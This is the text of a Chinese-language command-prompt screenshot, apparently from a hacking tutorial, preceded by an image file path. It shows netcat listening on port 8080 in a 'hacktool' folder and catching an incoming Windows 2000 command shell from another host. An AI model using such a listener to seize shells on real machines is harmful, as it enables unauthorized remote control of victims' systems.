 命令提示符 nc -vv -l -p 8080
F:\hacktool>nc -vv -l -p 8080
正在监听[任何一个<多个>] 8080 ...
连接到 [192.168.6.72] 来自 [192.168.6.73] 1040
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-1998 Microsoft Corp.
C:\>_